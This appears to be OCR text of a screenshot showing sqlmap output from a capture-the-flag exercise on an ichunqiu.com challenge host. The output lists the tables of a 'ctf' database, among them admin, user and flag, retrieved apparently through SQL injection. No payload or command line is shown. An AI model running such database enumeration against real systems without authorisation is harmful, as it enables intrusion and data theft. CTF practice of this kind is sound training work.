 C:\Windows\System32\cmd.exe
[13:55:23] [WARNING] reflective value(s) found and filtering out
[13:55:32] [INFO] retrieved: 'user'
[13:55:37] [INFO] retrieved: 'options'
[13:55:42] [INFO] retrieved: 'quiz'
[13:55:47] [INFO] retrieved: 'admin'
[13:55:52] [INFO] retrieved: 'questions'
[13:55:56] [INFO] retrieved: 'history'
[13:56:01] [INFO] retrieved: 'rank'
[13:56:06] [INFO] retrieved: 'flag'
[13:56:11] [INFO] retrieved: 'answer'
Database: ctf
[9 tables]
+-----------+
| admin     |
| history   |
| options   |
| rank      |
| user      |
| answer    |
| flag      |
| questions |
| quiz      |
+-----------+
[13:56:11] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\eci-2ze1q4tx9huts
z45hkde.cloudeci1.ichunqiu.com'
[*] ending @ 13:56:11 /2023-04-17/